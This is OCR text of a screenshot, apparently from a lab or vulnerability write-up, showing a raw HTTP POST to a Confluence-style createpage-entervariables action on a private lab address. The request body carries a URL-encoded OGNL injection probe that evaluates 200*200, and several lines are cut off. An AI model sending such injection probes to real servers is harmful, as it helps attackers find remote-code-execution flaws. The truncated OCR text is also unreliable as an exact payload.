
POST
/pages/createpage-entervariables.actio
Host
: 
192.168.161.136:8090
Accept-Encoding
: 
gzip, deflate
Accept
: 
*/*
Accept-Language
: 
en
User-Agent
: 
Mozilla/5.0 (Windows NT 10.0; W
Connection
: 
close
Content-Type
: 
application/x-www-form-urlenc
Content-Length
: 
47
queryString=%5cu0027%2b%
7b200
*
200
%7d%2b%5cu